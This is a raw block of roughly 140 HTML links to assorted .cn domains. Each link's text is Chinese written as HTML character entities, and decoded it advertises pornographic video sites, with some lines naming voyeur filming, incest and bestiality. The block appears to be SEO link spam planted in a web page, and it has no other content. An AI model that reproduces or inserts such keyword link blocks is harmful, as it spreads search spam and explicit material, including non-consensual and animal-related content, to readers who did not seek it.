<a href="http://szkingmoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zjs888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zh-design.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://blueforest.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://fww0628.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cebel.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51ttz.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365url.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://midun.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://online-ad.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fullia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://4matic.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pvcairship.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://au27.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taixin88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xdblw.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taolle.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://vzdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://twuliu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://esunart.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://wywcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://xams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://monyn.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://timephoto.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://baixinda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://hengchangxing.cn" target="_blank">99&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mei900.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://sungrown.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sb39.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lowl.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhe789.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://videoland.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canon123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://utop10.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hq96.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://thewedding.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://idaoi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://anyapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://newjm.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nc1h.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jpoint.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://xudon.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://xichunlai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://syfsjc.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://y-boy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ysgls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgivf.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://8848look.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://winran.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://psonehk.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://shelocked.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://esnt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grendel.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://nbxiangyin.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://tzncp.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://vv67.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://qfcq.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://smbforum.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://udca.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://184ff.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://51yinyue.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youu.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://16361.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://wlap.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nccr.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bd-emba.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://wghfgt.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://zybond.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://nftzj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://managerworld.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://sovoll.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://hotcast.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://678by.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
